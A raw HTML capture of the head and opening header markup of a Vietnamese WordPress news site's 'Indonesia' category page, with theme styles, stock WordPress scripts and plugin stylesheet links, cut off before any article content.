

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vasean.vn/category/vasean/indonesia/
body_size: 19485
content:
<!DOCTYPE html>
<html lang="vi">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
			<style>
		#secondary .widget_featured_posts .following-post .article-content .entry-title{
			text-align:justify;
			overflow: hidden;
			text-overflow: ellipsis;
			-webkit-line-clamp: 3;
			max-height: 85px;
			display: -webkit-box;
			-webkit-box-orient: vertical;
		}
		@media only screen and (min-width: 1024px) {
			.widget_featured_posts .first-post img{
				max-height:220px;
				width:100%
			}
			.widget_highlighted_posts img{
				height: 170px;
				width: 100%;
			}
			.widget_featured_posts .following-post .entry-title a{
				font-size:14px;				
			}
			.widget_featured_posts .following-post .single-article{
				max-height: 95px;
			}
			.widget_featured_posts .following-post img{
				height: 95px;
				width:130px;
			}
			.single-related-posts .article-content .entry-title a{
				font-size:14px
			}
			.single-related-posts{
				min-height:230px
			}
			#content .post img{
				height: 220px;
			}
			#content .post .article-content .entry-title a{
				font-size:16px
			}
			#content .post .article-content{
				min-height:175px
			}
		}
		.related-posts-main-title{
			padding-top:10px
		}
		.post .entry-content{
			text-align:justify
		}
	</style>
	<title>Indonesia &#8211; VASEAN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VASEAN &raquo;" href="https://vasean.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="VASEAN &raquo; Dòng bình luận" href="https://vasean.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục VASEAN &raquo; Indonesia" href="https://vasean.vn/category/vasean/indonesia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vasean.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://vasean.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://vasean.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='http://vasean.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='http://vasean.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wpcf-swiper-css' href='http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/swiper-bundle.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-fancybox-popup-css' href='http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/jquery.fancybox.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.7.5' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-405 .wpcp-swiper-dots {margin: 40px 0px 0px 0px;}.wpcp-wrapper-405 .swiper-wrapper .swiper-slide-kenburn, .wpcp-wrapper-405 .swiper-wrapper, .wpcp-wrapper-405 .wpcpro-row{align-items: center;}#sp-wp-carousel-free-id-405 .wpcp-single-item {box-shadow: 0px 0px 0px 0px #dddddd;transition: all .3s;margin: 0px;}#sp-wp-carousel-free-id-405.swiper-flip .wpcp-single-item{margin: 0!important;}#sp-wp-carousel-free-id-405 .wpcp-single-item:hover {box-shadow: 0px 0px 0px 0px #dddddd;}#sp-wp-carousel-free-id-405.sp-wpcp-405 .wpcp-single-item {border: 0px solid #dddddd;} #sp-wp-carousel-free-id-405.sp-wpcp-405.wpcp-image-carousel .wpcp-single-item:hover img, #sp-wp-carousel-free-id-405.sp-wpcp-405.wpcp-post-carousel .wpcp-single-item:hover img, #sp-wp-carousel-free-id-405.sp-wpcp-405.wpcp-product-carousel .wpcp-single-item:hover img{-webkit-transform: scale(1.2);-moz-transform: scale(1.2);transform: scale(1.2);}#sp-wp-carousel-free-id-405.nav-vertical-center {padding: 0;margin:0;}#sp-wp-carousel-free-id-405 .wpcpro-row>[class*="wpcpro-col-"] { padding: 0 0px; padding-bottom: 0px;} #sp-wp-carousel-free-id-405 .swiper-slide .single-item-fade:not(:last-child) { margin-right: 0px;}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='colormag_style-css' href='http://vasean.vn/wp-content/themes/colormag/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='http://vasean.vn/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://vasean.vn/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://vasean.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.0.2" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://vasean.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasean.vn/wp-json/wp/v2/categories/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vasean.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style></head>

<body class="archive category category-indonesia category-51 wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar box-layout better-responsive-menu">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Thứ Sáu, Tháng 1 23, 2026		</div>

		
		<div class="social-links clearfix">
